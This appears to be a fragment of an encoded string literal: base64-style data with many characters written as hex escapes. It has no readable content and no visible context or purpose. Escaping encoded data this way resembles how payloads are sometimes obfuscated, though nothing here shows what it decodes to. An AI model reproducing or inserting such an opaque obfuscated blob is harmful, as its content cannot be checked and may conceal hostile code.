o\x4384jJ\x41lXgJu\x62RH\x42\x43YO8WfZ\x2bYDM\x63IX\x2bdIz\x43olGYpfGo2HvEj7Ys\x62\x62OjxMx\x2bYtF\x2bqnz7q\x63DMEQwpPkHkIuje\x616deq\x42lr7RfUGZPeM/wlDu9rKuPdPy5d3giO\x2bgekfn6RvvkFjppg\x41Q9P45\x41ULvEV\x62M0v\x42iwI6j4Xh\x43d1vUd4\x63usm048\x2bx1LSl\x43t\x63x90EKlHoip\x63\x61jTmdsHu1mkSx0IHqzFVHmijm9hUT6dSz\x62tFUsi\x41J35Fz\x41r\x2bWY\x62N97unqfuFNtMNj43t4k7kM6lJ\x42GH\x41YnX\x419P\x63rV9\x63IH\x61y6RXS2O5n3Z\x2bFQ6\x2bZI/h7\x61ZornlUHOrXK\x42u\x63WzT/oTl0Lr\x61h95LDo6Gp8TVhH\x62LDDjWRt\x2bZ5hGZ\x2bQRrYtFLI2YpIfqjrYt\x612DI\x62xW6HsgLTmk\x62hPJ\x63vgW\x42SW9JuOq11y\x62/zirmhz\x436YQJWS\x2bT3tOVVD8pRzsim\x2bR\x61IhML32UrlTMnFrI8EP6iYl\x43d1Xy9mUR\x418iYMHS6lL343OgEE9\x61O\x61YnGZE\x61w\x434Nzrn\x61/pmI/p3iWK9JqPryMNmmt\x42\x4362RktyhmkrV91X3o1wjSJ/4VGhHvM\x2bumyD\x2bFD0RDvvoZLe7q1NFjF\x437JVv\x42ryt2U\x62RXhIrpFDP\x43n4XEVwTkLKgHWNnj/W40G\x4140uwdnw\x410TR2t/WrgLxI3dgSdV39JOHM\x2bsQMuy8VLT\x43r5skwkUedVLXkg5U\x623\x63fWZtjR\x61301JJtS4OV1lm6\x43uwyIo5lRLko\x41pUik\x43zpeRLIgFWx\x41Js0KZ1wpTSIQZNO6UkR4\x2bNOWd\x43Li2OeqNk\x63TSnG7H\x62NL/iiK2OVG3\x42HnkDrMIWTWfhVE\x63iOYndRRJN56PifN3tNOrzmYps\x43\x42RhOOV2X2Yri3qi1pPMY\x617KUHNVkWmTVHHpdWgNNgn\x42m\x636fEY43MonWvwNHFW\x2bxE\x41WtH7P4z4EeO\x41sX32i8ZNyPw6\x618PUhEMRrDtKlyrKZw\x61KeHm36D7H/JYyN\x41oQKzKDko3Tv4GW\x62\x61YiUe\x43\x2bsJsEE/O0z8d8USfLrNMELUJxdL0g\x61gjX1X9rHGh7/Y\x637qZKhkLrnNpPlQSXm4N6q\x612x\x637o\x426EQ6u5nLo8TrxMOlL4Et523XV4\x61u2mu0l\x61sXDj8EJD2\x43iEoQoS7\x619QW\x63lPvmJxddMDPul\x42MG\x634Uf\x42rUlYxNVpSjwVRduXj\x42XOlV\x61\x437KuQRu755\x41soUqZ\x63M472ms\x61fxDV\x63g\x43r22kMFPsj062IruituNrVmwVKWgIJ\x63MZkTWNv7296UYQW6Qe\x61LmGKKfg5SgHFYXIzL\x436\x630Oym\x63vY5NSi91JsL86n97WE97\x61Vs\x41o8GQ\x43l\x62M52d3\x42S\x61pNLJjW\x2bZRJn\x43QHjGO0GG66iXq\x62SM6IENemL\x63\x61\x614S\x43LvOi8eRrZfzDLD\x43VYovYXlEWvzOe4qq\x63quIVukQFx\x61PphNPp\x63PqH\x43\x43FiUIS\x2bSDt\x61t1\x638\x63epWXdEIX3\x6191\x42VddL7Wve3MEpi\x62MxtX7oFevW\x61rXsJu/Yv5LVF\x616i5ddnkGGgUowH74eL\x63ep\x633gd6Np9WPOpiizJzn\x41IehZyW80Gtmv5llk8wp\x63hEzMRP\x42QdoOLWdzoYP/WRpsVnuVx\x62dN1xI2X2Ry26WVwHe8dgVznNVR9rQ3MQd\x62hXL\x619/G\x62Rs\x43Q\x61lh3xz\x63mG\x43PL6rvE27pLex6YZ9y4dRyJUzr\x61Z\x4106trmFmPufGYOvpK\x42j1PY\x63K3F\x42ZnuWov4n2k\x62V\x63EMMGp8\x42LH1wULfg6\x42IdT\x2bp\x41NFp3fmz7/\x42EedYKfKxLTVhLeM\x62\x63de\x434fqo/YKSFuHlGO\x61YT\x62GnGvM\x43wH\x62dJmLx6XkeLjT\x62FQshG\x43P4w\x2bnHZr8XxV5Pk8n5Jq8p/nv\x43\x42Ye\x2b0strMvyiPM3wZ7\x2bdXt6f8rFp/8qKf\x2bR/oRM\x41J\x43xdg\x2bz6Essi4j52Iy2Z7q4t3/7Rr4d4Uq6tDJg1\x63qxpMf\x434\x61mueTyjtPLsNiMpZLP\x41IuhD/7K9\x62FouyJReonU7VvXRdfVviy7mX9jH\x43zOhGiwFjDSn68RM5\x614/3j9\x429UiYO7ye6F/xZU\x41LfOp5U3i/\x41XSVuEtP/tZJPy\x42xGq5j9ItlPlDfox4g/T\x6241gszTOV\x2bl35q0ptzD\x2bz1K\x2bRfdH2KEO\x62\x63gjFQ19g7u1HtROtSsMwMNg0\x2bR\x43TRYj32si3V\x6187\x43\x437tSQiQmZ\x637slHqP\x61TkmvIqEdK\x436\x42XovLsPyo3urNfzm\x62ros5jHZrl7P\x62p4\x41L00Zm\x61u\x61lpNNFYXN6HSPLJS1Z\x62vH1F1y\x43rz9Dz\x43vdI\x62/YZ0HeVTgZL6iPOfIGM\x61PIXM1t\x42RHmpwe\x63im0QrY8JGZZ2k\x62G\x61rltN32o4\x436PHYKOyY6hhxN5kTT\x61S6\x43rKNf\x63rWDp2IZ/wlM\x41LvHsr/pm6F9g1\x62zWDv4ThvVxMyx2p/8zok1fGRUO\x63NzHg5KjSw\x42UgMwQKL/\x62fIeq\x2b\x61Qw2Rf0nKwg\x41\x63tdvTeUkWIxTW5YiOmv7Y5LLO393dg7WZWH\x433tdgeW8\x4317Wg3SX\x61jlGoMQ\x62QtDXKi09YM10y/RR4V\x2bI5Hlo3NS7DST\x61f\x43NRRIefo1me1\x61sTuT35uz\x61Y2fkrHZ\x41FZNlGPUFjeRDhUJezggHXHi\x619N8x\x2b5Q1qGkFD7LjrTrKDPJkEYg\x61sH8nVz\x41\x631\x43oFi\x61\x63TP\x418tN4FQkEIN9Ol\x63Q7Y83Kj1pIylv1oNjOoQW\x63oSVlSUzGO\x61\x61dES\x63LN\x61KNGU\x42wdesN\x41Q0f\x2b\x42S\x43Y/\x63Dpjxfnn0qZ5UHfTEXmTu0HLjyNp\x62NQohY85YyZXhsMjyjwKVdgDN\x2bYqu0eG\x62vqGFiy\x61Fh\x6285Jq3J6\x2bGIMHpenrxmj\x43WKgtWd\x2bYOsMzSt3Y7MuWOJP6ovxSJVMWx\x6138jZISrY\x63S\x42K\x41m\x63X\x42P1VHDj\x41x\x43O3UjETWpSkVRJiosQ\x42nOUNNF03yRQ\x435fl\x63guMREEOqlTMV7Mrd4DhgmLHrzI01VY\x41uqe67Y\x63eQxsTmf6rQ\x42iRhew0ylF\x61I\x62rdtr29uy2lJtiNDVswUqVqgyTedzov23N4DNhd\x62EqOHX\x42HQ7sZs2OzLS\x429tD8O13\x61zKnV\x43\x63l3jH84MikL8yu6l02TX4vKm9fV47\x61lpeYUOr4wGoHLdLgv7piRf5RDdQo/\x62g1y\x63NtHSgSiLesKN\x43\x43S0VDYnrzq\x42\x41\x63W\x43t\x616\x62zSNmf7\x62VNd\x43x0\x63k\x63DDoQ6QONZj6Sdt\x42S7WnUyVvfy6\x43N0l\x42jeX\x63p2GIoSnOkWiMuztzFkU\x41\x61d6d/n4\x63yxYqohPOM9oFTS\x43U\x629Fe\x62\x2b6T\x2b8GDs\x61nfiUg5U9M\x63NnxLhn\x43\x63\x2bWpe\x41ZNGW\x61uVyJmq\x41n2\x635oosOS\x63xTpY\x61YNMWm1\x43QEEdKQ\x62T3nduEpT4mQE9orQXLOX\x41g2REDF8nLM0OswW\x4190RDShUHxr0fqUfinWTiHX\x41Z7wi\x43j\x2brIK3txuw4YlzwqJF3XtL\x61ZM\x43m5p7jq\x2bnqKvG5Z5nTe\x42G1Ow0O6VnW\x431ux\x63wjK1jrhX\x41uEFW7QvLZVuSlsPnEM\x62FLIpP/ZxKns\x2bZoKI\x43F6\x2bityI1kOU\x41zQG\x2btwRxy\x42gkkigEExGzUV2gqGRm\x2b\x622pK\x42YWqts\x63YYwgqYRonlGUWpYoFUKisQYTfNoEdkIyzhEkGF\x43JFHDi\x2brjQWLKM0wNUPheY\x43vvnlzj3K1fVOJlXtOgg\x41Zh\x61\x42ouMRTE5yDtYWtp\x62o1Rip60tzYqZdk9qOm\x42vUEU\x2bZ1\x61JoLd\x43PyjE3jsw6dE8DE1Zmp2rR\x63jVo\x61wGPzOqEi\x43Kj9\x41R1NLr\x42sHPz0NY4w\x63hk72QTgOm/L\x62F0H4rVLFWDYjV\x42TOoVzqi\x637\x63LOYJ\x63Zi8Ym8u\x43LvVX6qIk9rVFOhQ5M3sQE1Y\x63viYT40een2VvSrJQ9q\x42\x43HNWLRf5phW0d\x41Iig0el\x41jEi\x42JMZv\x42JI\x62krWt7H0tZ\x43\x622O\x616jmqtf6G5\x61Tr\x63xNhgG4\x41giRTJF63x\x62fgV2z7\x42\x43\x63eX0kDPK\x42m\x41\x62UtmqL\x63lmY\x61NW\x637dvDyVQIoYm\x63mlszsX\x2bI\x6329yR/\x62LQ5\x61q4\x62s0XE5\x433\x41m\x43\x62X9EKlM\x41U\x61nPYSEJIsEoVZSmq\x2b\x63D0\x637xWgV\x61hKL7\x62uhF3hTYe\x4245vVZE4Q0S\x611qmx\x62qd3wmtj\x42MoPDYJGVDZSd\x41khpXolY7y\x62/zRTMuXI7Z9i0eGLyshURzt33gt\x613i91YMWXrZSTwG5ilMexd\x61RFv8UQU\x2b\x63rfn5uVDNqngYTzMpZkxqoDrj5KJnvghsknU9MJkVzZm6EzSUJr\x61TPhqgDxee\x2b\x41MXR4HW2Wh58lqk3J7VvkoXokF6Xe\x61JEqWIISV\x61Iow3RJ\x4322XuGlDkOomuWLx\x41hpWskR15JMqullzqDwPw2u9kQKpsPRESwiE0SrOTmp6n8F2dkxeUDh20\x42\x2b9fv4fx19/l0N\x62oi9rSVd\x41ex\x63ydoq9E5Gj1q\x41eT0PH4e4R37vq6Y0i\x61r5sSoKiiw6i\x43\x61qf\x42PI2P7PS\x61\x63DKzvVWNWIM\x419dEj5SlL\x62lyFuof0\x2bF2iO\x620\x43s\x2bGdyP\x2bl\x43Dt8wMdyzdVFePiUdjp8\x62\x61\x43KjUykH7E5wFnYRXwwO4puiOgX64iRU6/QXMfMlyEf4NYM6Hy2PI\x63I6RFf\x43\x42H/xO0RO8S0Pi\x63uTdUV4PwpOfe\x43M\x2bh6zLo3jNsSTe\x63SyJ2sgQXR31shIXsG0Dhvmyl0XFmEOFt\x632/VSyP6USkTuz1rOY\x2b\x62\x2bn0\x61XHuljJVDW\x417sr\x41M\x42NDW5eLjr\x62Kt2jrrUmdNyTsLF3WdLuXmZ2Doxox\x41iGOrG2wtw\x61VHdqZ2ToIiFvf4Lq\x62tJ1MWoNZ0fw1u\x62R\x2b\x439VZ8Q8sldIp17e\x2bMqPr\x43KKwzkEk6gWQkZ\x635jLxmIMG\x61gokrdX3O8046DE0dJ\x612z4ezMvFgE\x62Ndy\x43R8QRK\x61\x63zd8\x41T0LFiiuoRrEHz\x41vtI6Wt\x2bQrNVNwyRJyIePDjvE0\x62\x41UMfnfvZJP2uQx0xekM6n\x2b\x42XY\x63w11VHRTT6Ry5l\x436sWqe26ymG\x43\x2bsXhnKwImvzpsTpK6Gk\x42NFW7hvWkU02l0Mk\x62XT\x63npL5\x62VXXZLeQYqKYqm\x61N1nF\x63yoWZOdvl7VSWYyuzp\x61lNXV\x42\x42\x63\x43Hi\x63ovpDMLXggDjm\x41QDW1ORd\x2b15RX3ikl79ETiTo19hQMdyl3WvGsg71Wgv5w0Pz5\x61\x42Q0upNSlDtH2Pd\x621e2r\x2bu1\x63fprDz8Fh7n/MiySwyIX\x62Y1gNEfFpiJdJ\x61DyRvidVmj0Gddp\x42myMRi06i1o8U7K7p\x42\x43\x62NZZx\x63S/Kh5rFdJG0X4gYzPmxJj\x42KZhI8N8s\x63WHwYZ\x43ZpWSn2JFPNGEj29VJd3Lx0L3wX4v\x62nt7YU4urr7wJ\x637Mf6Nxg\x43fjiG\x62/E\x42NJtjMNJny0xxDe4lO4Qq3oIiwP0pQOM\x61r\x62vr\x63hPqOLFZP\x42uy8g8O8ZPPmgVq\x63uK/0\x2bkzei1Ww\x61TwJ2UK6WPxJzuN\x61yp50sOuI82\x43F\x625G\x62hpk\x62fFHdeEZusgUl0JqFXslh5XxY7Sw5kkwNEt7itk\x610p\x41\x62DS\x614UUWgimiVI\x62l\x2bp\x41z\x63uFpdkkiFMHLEiJSRP8E/o\x63\x42e\x62WM9s0esJKqzIkhXWp3JgH6spSl6qG\x63mmjv1Q7\x2bUMHVrwv74\x63X\x62j\x62ZuzG\x63zsE\x4160j\x42RVuXdjF1\x4342i4M5HgWTPL923QvMyHx\x63Qf7dDY85\x42G4zEpzZVxyF/4dGI0W\x439M\x61iEy9WTleINok\x62O\x61u8l9wrqJ\x61qWY\x42\x63\x42QuLXVS0H/t5nIEDdr\x426ov4kkOK\x615\x63vWke\x42dShr\x42p\x412dYDzQYTIJx\x63f\x43GiSeqYqRr6DlIx\x2b9fuKZgONdPTxNq\x62U7l9t\x41sLqwpFoxOE011pFGsqZKL05wuQYgsd1I\x61\x62GxkI9kkzdGgz5tGDFJVwSm\x2b43UW\x62L\x61qnrFhKHtnEwp\x410yzpk7tPRVuKzpO\x41zRLU1jL5lW83gyySTd6oLHuTrMmvxkvtN\x63gn30s7Fkxj\x2bI38XwEL\x628Y7w\x62rXjYky\x630rU\x63fju\x43JWX0jvIGNTUV\x43UFVftm1UW6jI3yPxJIef\x6398HPZIjUwuQU7Xfw1dy1u8oYsLnJTDj\x61XOKO0Lrq6NylGo\x62my7YrEZQyO\x42g\x63xgV\x62qh9M\x42kli1oX4/Z\x426xOY4\x41t\x41Xvz\x629HQy6/WTU\x62r3o24q9XkHnn\x62pyMWYzWnJ90kWJU\x62XnGyPERpqt0y5zt42R40\x62St4xxW9qJ8UIuX\x41TX6Tw\x43NFkT3S\x43NRL9\x624FkFYrIMrd\x62wrhVfd\x42to6QXZGyq7WuQIJXDi2KsGoJ9OdlMqvoxjo9HgP1\x62\x63Gnl0K\x63wMZqTEmdqqormol\x63gynST\x63PGKfgfzkN\x63r7iFV\x62\x616\x63NQ33yo\x62Om04nZG4Wf10g\x437S/ZwO\x41\x42woZuGd3D\x41\x2b4YyNJSYJr2s/krZnlF01gfwfO48iulWFnn9e8eYIhe3I\x43K5l\x43ZWv4NyvLF3f\x2b\x63X/owgl2V\x63jmo\x63xpl1hy0UuZtnH5lL\x63YmEOUSQ/mPPst\x6395qH\x42fOILYEf33\x43zOlIQNU7lkQi3ZzzJUirf5KD\x62MX4QGYOHsw3s6V0hZtOV3WrLRmGw4F\x61WLj3pPvpvKsUXoy48UnvmQVj86\x62\x62iS\x41xqKq\x62JLRm\x2bX\x41U\x2bP3jUnnguQ3oQ0xLR\x63I\x63n7\x42zxGdiWW7vu2vz9nSz4e6\x639FYY/LjlMu2rhYSFf54NdF\x42IdO6eigItM3x\x61Iwz2skMF3TI\x62vW1\x42dl7Z0h\x61\x2bK5d\x63t\x430\x41V7\x63YgVYlkumW4kG\x61sNH5xG80\x61hK\x63\x43\x61hZ4Ns162vEFSKn94EOfV\x430OSt2mJpuo\x42yItL\x42YLUGsI\x2bF\x63OEMN3TX5k3RzSE\x437k6\x610U8\x62SdrgsowEp3Fd5J8\x63xouO4vdwDHGTOmgKleffGTmzs/3I\x430G6QR\x63Ur\x638s\x63oOngh8JwO\x43fuDg6iLe0IK\x63ooiXkFrlho\x2b\x436IH1meKUvOQrQ9oTEjQxl3MsYlZrx\x2b5MdtnomK7e/7OYmzUjU4pd\x43ZHw\x411VM\x62\x41PkOF\x410Ni1\x62Tjhj\x63mndsQpzRX8Fhwet\x43FMKD7\x61hMir2N8yEWL\x42\x633y2wKj19doYMVSQ3vX5\x43K36O9WNE\x63uhUELJyRR\x43s05IW\x42Lt6Lg\x43G\x2bkwTheX5gV\x63l\x42si7yu\x63UhMLyO8PRoqJ\x42lGYtKT42I3YdP3\x62\x62RMUSTSUTLideHYpQSu\x42p\x2bjPNoQuDxSdKivnNdn\x620rrh13dU\x61FZG0xS9Utv7WFh2rk9UrX2pS7X4F3KE\x2bRir0fXSGSJY7\x43QhkS\x41qKpSp6G5qHI9YGvfpSpog\x63dLW8kLqoE\x62n\x42x\x426hs0D6joXu\x42dq\x62ZDw3Nhq7e6wTx\x63iurUiMUL7IH9GjIpj/GIV2idVdLoeRU\x41R\x42NQVj6R6Iy0\x61K\x43/f3YmqljJjX1OOpOv630\x62dQWFyDrR/VHRq5NPz\x439\x63noYkTr/0\x62pEqp\x62XLepnOXlVw\x63mm\x427NEzrdR7MxX6NxgqmYh\x4297jxk5M\x63DLNKjEFV5D/8\x61Y2f/p3IE5/TiuykSg\x2bTH9kovp\x63\x636vZhx\x61FXufMT\x42ttFP6qNXwkoDw0luhooqz5yKk56jZde/4x3\x63eOjdepXld5ZvsVk\x629lw8Qw\x62duXod\x41\x2bOzRy9jQnYu6M0R\x62\x42ZrxzR\x62HDgoPIpm19GsMqtInhsf\x42QDw\x61Y\x63pFvDo6WLyptq\x41Y6qpgGoQU2EpTSV\x61zoLT8\x42ekp0NpF\x621ZZlD\x42LTLt1xFTU6V3WGUs6D\x43W4vf\x42p\x42q1Zpldtm8yugD\x63lJ\x41PvE\x62xl4\x41iGv9VX0jZNGzWrW3\x42O6slNTuY4Ojl8yqPod\x42kmzfFsyyNw\x61ErKpEXtZyWfmTUpZ8gE\x42\x6323n\x61S\x414idM2N\x618PRl54k\x6115XLxv\x41DstTE\x43Hdtmmlxx2NFRvE\x422f6r\x42ZdK\x431itLZ3\x2bjrI8H7\x61vH\x42yGNoV5s23j7K2ptGZtZlVzZ8MTT3pKtVy\x41\x62Xyf\x41PIEW3KYsYYHo3dR59zrMOiPtyhRd1/ztw/zk\x43YS/GV52En6ndZhMd9\x43ylFlp\x2bzrELg\x42KvJY\x63\x625\x63NLXDLoP\x63\x42Lrz\x41T48F\x41MXUNvNyWU\x41/SYr\x2b0oTIJ64\x62W7EXT4ZeoOTDmOTjtGvf2\x63Sqr7zluF\x42qFmmvmDqz0g\x63Mq\x63\x62KLWg/DMDg8Imv7tTKZK0nf9\x61\x43OpWdOEG86woUuk\x61GtL4K\x4129rlk\x43O\x425MrorqtLNvYuEHNPhtvWkwhW\x41gw\x43T\x61jnvsSSnO\x61sty7OWOVD\x2bxitfN\x43WS\x43FesWZxrxM0V\x43pN\x61xMZUl0R\x63KOqrPU52IkmINo7dK\x2bm\x42jL\x62DW4M9Itk22I3ddqH86Fh9ew4ZUhKxKK9p\x63H\x63UjdWSgPmxymkgEFLrSVTY0QWGLFN2iloMsL\x62\x43\x41eXUG7\x633mTn188NfNEMV072j71ZFGmWtEoN/hFhUvWe4YG3O55Yw1oyFUZzEQqz8Sxe8iN1\x41J25ed\x62\x63\x61lRL7YD6MYWN2\x2bw\x43Xdje\x42QR\x63T3QLFOEpgolhJi15I\x63M4rT80t\x43Wmi7GrHEyMITWJXQp0R\x63iENz\x2bLESxzvYeFU6kW\x63Ker6dl3E5VX\x41qrxM6pwF/le7JgM5T\x42\x63pdWRqoGSqe67uLoXLsfGNNPpRf\x61XE3hDS\x63L\x62xH3o2\x6160e0TQmeQG6E3fIhwP\x433g\x41F24N51NQflo5jL\x62W8tHPXU\x43YSm4J\x634OGt\x43wOZhggkQPM526mdVEi1DMyl\x43uTJ8\x2b/szop\x2bL\x43DIDNMdzL\x63\x2bmnrZPhsMWxtKH\x61g\x61oH2rXTql\x2br\x610L\x63dYMS\x41udrpd\x2bPqpevDd\x63W7mHIqlTVHqwP3\x2b\x61ZQxIn0Kv39m4IFUg5ow7Tt89HpDKMn\x61Um59K\x63Zkmnq\x61sgd5L9J3WTs\x42uevevzZyh\x2bQ\x42mE\x612s4iq6x7\x62sHVu\x42moieW0lS\x61etVt2\x2bsYiikjq0wdfqD9GKkVR9dmkhO\x62ExSs6\x2bUQD0t\x2bOnh\x61n\x62tJSTmEO\x624OYmmW\x61\x62hlZN01umuuI\x2bQp4\x611rZlvRoFiNpnFvMJ8voEM191\x42TPNUyhj/\x2b\x625z3\x63i\x42\x42p\x2beFtHN\x42OW\x62\x629GRlyj4P\x42R1zEMis8Wm\x41oVQm\x43lEDtpP\x2bEFIEQ/8YFte\x62YWM\x63exrmgrDW6WP\x430K5m5\x61prmOQ1muNtsM0pUniVEwGW1u\x41XqS\x2bH9\x63whktjPOS\x41MOn\x62kHFfvv\x42n9/Kfz\x43P72RXLjw8Tg4\x436SY\x2bQuH\x639er8h1XYgvn9YPlLN4y\x63lU7yop/zI\x62sQeoUIn7\x629ZTR\x61m\x43gefHtUGJy0H7YGpKd8wVTYrGG3Z\x2bMze8\x2bT5i\x43LvnyNjRSr\x41LXUjZd/R\x42Q\x41e5w0GIu1pPlyfTEV\x619POJJnX2mg5l/6LV\x62yyz75rd\x61X\x61r1xj\x63\x4349UuNXoT\x435PDsrkHp\x41j4qJvdy\x62\x2bUsZZyIXNnYRt\x41P6\x2b1WhgiMsLsZi3N59wZJxs0lhN6\x62TKlM/g\x63Zvt\x41rQwVKYyJRY3T5HI\x42rU1ShIWNsD\x62wIdIM9w94Q\x62e328dv8pOKnkOtuZV1yguJ6xzEIy\x61zpJiq\x43ESOweYsJ6Omty0Y52Ep6MlQe5TuntQSVVXhF5oLjgfSS0rxR\x62xfTz7r1L5kI\x43tGwT8p5\x419\x626TTXnT/SRej7xTQ4lROztonjd\x42L9iS\x63FlT\x43ylw\x42TZR\x63o8I\x43hgS\x41DQlxsj3xiVP\x2bIgUyPuInT9jUDRhdm\x42ffsRiF0FjIr\x62\x42XrHyVKKJ5m6Mh00le5VW1iZedkUOlO\x62/dpsMfL7oI0HIT4Gd\x62nhMn1Smjh\x43PpW4KvoGjUtVO\x61K64Z/MIsRjVVZd\x41oykjQiEHtyVePuXVYljuyI\x43\x2bEE91v05\x63XoVfzP52Y\x636h1HG\x62g8x\x41do1WhiuEkUMp2KmV\x623hjGGuJT0yojFrmY\x62Gs4p\x624Kv89vVrujx03\x42EmsppY\x43/ZNRF0nzDsuzw\x61fS8YTi4k\x616X\x61RsKOSwZ80ipnmXpiKe\x62Onk\x63MGXuY\x42kTSoVhFghtXKHN\x2bi\x63VHP5VutRj\x63OKWX\x628xnIYZM7NNhTVIeVmir1HZegoOgWloE95WyjqfO\x42DOMlPPWu5GIV9NHpT6GP\x2bQRGkjDWYyhmNm2T9meFQK\x63dqpF8n\x42pw\x62jSj2FD8QzVVmHO23Vqw6iFVmo\x41HP1I\x61\x42XUN7z6yR9nSw8ezQYu\x630\x42K2ST\x2b\x43JD\x63HtuWErXtYslTuOsu1MI\x43\x61g7Tj4F2J9l\x62lj0U8fV\x43tXoGl\x63DMLmU\x2bXvqW\x42\x6309sowxnZDYxmn5wO\x63JtKIh2\x41l\x61HHq\x62wjo7zkj/mQQ6d5I6O1jeR5oX\x62KXPpQWhzGl3gt4ZkYimvd\x42GrfHyQIxjJ9lxZOjTPxF9\x434jk3\x63HQ21\x63fqTH2MtghFs\x41\x43\x42k3xy80y/q0sGyRsskk1\x62hdwNs8df9MDrG8DEYRxd2rkX8dnRZJeKeimHD\x414T9ERrV1yZep7HDOmDwHO\x63RT7\x41DU5wV0L\x43gP5QUPQMZVQM4sZus\x41Ntm6/iX3m/rRE\x2bzy\x43\x42ez05\x43fz7Ms\x2btOR\x43JTdR\x61G5ef31\x43jQh58515Ud\x62kQntdMU66w\x41s\x2b9k3Ydxg21509h5i\x42e\x2b\x61l2\x623uNeUkunu8yEJI032m6\x43Hq\x41UmNHTdz2OEPEhdtYITOe7Yemwu2\x41P4\x43hm0YU\x62zjH\x63vOe\x63S3sp2YkdPN2ukL54R\x2bMO\x61q\x61hDTmoEFoL\x420s/whgg\x62Exxi/IhSGD50u\x42N7YiLe\x62eJ\x62PpG\x41\x41iW\x62oS7w\x61\x61Pd\x43ifddx1weIzUyW8Qtxh7sZPqYhD7qnyy59eMO8Or\x43nWdRtzdR\x63xTdjjZz5u5IGW\x63J\x63X6LO27HQPXMuv5\x2b/9s3wuxOXer856pe\x62uREZEZEdFz\x432DIvI1LHlDNUoxFmQ\x61000sK6i\x41\x42S\x63lQgTiTpDQgeq\x2b7\x2b6sN0FpdVYlTT\x2b9Z7FQz\x63vp1On53Nw\x633dUGR7Qd\x42mX8EdRm\x63XRm/W/r/Fi9\x2bf3\x41HGj\x63VLm\x42q0yXqwY\x61D7\x61oJJn7vd7V51pKf2PzhI\x43VPmKFWehViUYzeGUMPmWwT/NNT5lPts\x42jRnlixJ3J36DWZ\x62idRG\x42ersnKpvKXFvMz\x61e0EnGonF9USM5I7nx\x62D\x428PWkqUs93n45YWWu5k/YL8DproN\x42nNTMmvuuD/lIh3\x2b1x22Pfyrs5fFoxKz\x2b/lWxIfz3pzdsK\x6172WedqPptmj96LXF2\x2bjrm6IeY3\x2brsQeOE2\x2be4yEqjWJfpVxS0OsinuvqUgv\x43\x42gJRoPjJNvXdUTQJ1\x61TKRQ5rW7wp6\x43Nfuz2GxD5qPVQTgjD\x638dT4xZvoNx\x41\x42R5L86m\x62rf2RNPNHpht7vXUe6l\x61JhY92NfX\x2boMFo2mnRQTDZr2glhe0jE6GrY84yKsU5t\x42R8H6pdoJk/L\x62\x63IH\x63rVqD6o8vSuHP7y\x43IviZRMtSUezQqrt2DGjtim\x61q\x429UDS2\x42h8w\x62P49ir/IiSd82kDfok\x2bX\x41yqV2VeDNhU/ipuIj7d59SwPgR/MM2T4Y38rGvP\x62\x62Kderl\x62D6kEmsTPem3tMI\x2bnnJL\x61HslEghT0yQGt\x2buXLUSvIYM3wW\x2bEr\x62M\x2b8oQ86gLP9f\x41Rxie\x61e8FKhws1PXfKr4JkvNi6JUuDH9H\x635YoGdoys5DE78Ru1\x62zQOGfV7nv\x43ypzTvqS\x2b7ZD\x41\x61\x62jMk7nO/\x62k7eW1\x43y\x422nwfeX6JplZ\x2btn\x63\x632F7w1dl\x61U/h2nglzpW7ZInfhVMu8\x2bl\x63DZ8mEnQl\x61U6M86P6dFuVJ\x62g\x43tn5Dvq0t9LIO\x63494Wx2WDj59Kv/MwOWORZ5VHgXxoYhE6KXkPz\x43\x61Q4/llO\x412lxNr9V3UO9LM2\x61Qk9YuPuG\x41PEPfOJD/vhS3F615\x619jWX4wsVx77n\x61N4gOF4Rm\x42wjwpVgYmO5dX9UXLpSQWlgZxyTjJmhY/pT6L\x2bQJPV7r\x62g\x2bI\x2boRZNNSIrtKZ\x41mLduJKqlte2/ZdZZfiWfqq84JldvxfvsqGVD3pQ211L\x43i\x63I3JPksDSIOy\x61r3qfNpOuTwzRfd2gvX/Y\x43V\x416\x41\x43ILKkIj\x423woDf\x63\x2b8l22Dpz7uXn\x61I9wRyjQ3\x42vT7FHUR/OX2fr07MMdk0rMwK\x62VU2q\x61I\x61nf\x41FDtFz\x61UivN2zL\x436\x62pK/vwJ2Od\x42RFII26DZQQ\x63r\x2b5f0ZGY7\x41/WMTp\x63gfKr5fKrF\x42zk4e/u5\x62Imxk671v25Ms/IHNJ\x63\x61xGJH8u9x/\x41DPxxpt7ZEO\x61/oWiDt9v\x62OHeIX42k5\x61RTPjiqeM8Nn3Qw/Q0xE6p6DXu\x62Uj\x2bIU5j\x638SQiNMMWuRwrUQSZ1FP3MpGg\x41po3H1\x61J6yUh6ZeV\x417Frygjz\x43z9N3mPQVhGt6OufdxL\x6190XTwvQiQIXw\x63I2PYWrzn32Gdev\x63ghOlk9qk0n4dmK\x43FP7\x41lUIF1xhkRe\x62kxS\x2bZYj\x2bVrxwJz3Yw9J2m9\x61u3IUS9yT8yQtvhiHLJYSRX7E8ZeX6dYgNYM7HeiH\x628z\x61Pqfd1JN0isqtOIx84EqD7IpxZ5HOvxJWRZD8Zr3F\x42zkzeJSrXNw\x62n4Vf\x41/kTjNOedvJ\x43f7ygJ2meg\x2bsj5Qil\x61EJm62uhWK00TO8xXSW\x43PMN6GJi4n9MSPe5vvKxKlPnkuZhm\x63QFj\x62RvJ5\x42354Xk\x43NRWtxs0\x61GGRq\x2b\x2bEG81oNuwojYM7YfkGN6LsF7JSiJ8lGQwgP1QF2uKl\x62Tn3GsrZOxQ\x62M6p8wRQ411t\x2bHPh/1sUr\x62mX\x43Y\x43/5piKi4nRy/\x2b74\x61Pld4\x62f\x62mMnft\x2buYgzIpqtYK\x429ozMz\x41FhRomDDzzYj\x42Ot1uUOSdjm2kIhT\x61qj2Osm0fiw275nq\x61SnQK\x61Vz\x41w\x41Jq\x61wV8q8H\x63lu\x428JHN5F\x61hnUet\x63Fj\x2bNIz8lv3vDR0\x43lfJQdEp1\x61vxq97k8pdMz9R\x41rLiLR\x63hyU\x62zNv\x2bvsfhIVY88l7Sp\x41NyKs5\x63MmwU3o7xF4gFZehPhNtuv\x41WMOdS9lqhggXP5L89Uxu9HyPid\x2bJ4kqG0\x61\x62E0rHf\x62U9N3/Mgq93mv7EGd\x615t2OGNKzL/MS\x422TFi3iEnFOHG/PZ\x42rM\x61OlNz\x43sNfrZenZwNt6u\x63K0\x43X\x61ZtSedd\x63i\x616m1e56T3DkPSzx7XfvZYZWEzjRt5Nx\x2bH97wpNPlt0MWLs28ZMDTs47IFlTfOz\x41V8\x42\x43vIYL8FWU6GN79\x41UfJTiHrSOyoVZ8Y3dSd51nUTQnyofzzkzi\x41iGEGM\x61R/eTN\x610s9l/U\x62mfdsJy08vP/7Lfd2GJP64qQMfyIddlVyNymujgQ9\x43uu9t\x41Q5ri\x63XFiXfQsSsDZijfSd4EjxI72w\x636J6\x417N\x41yvdr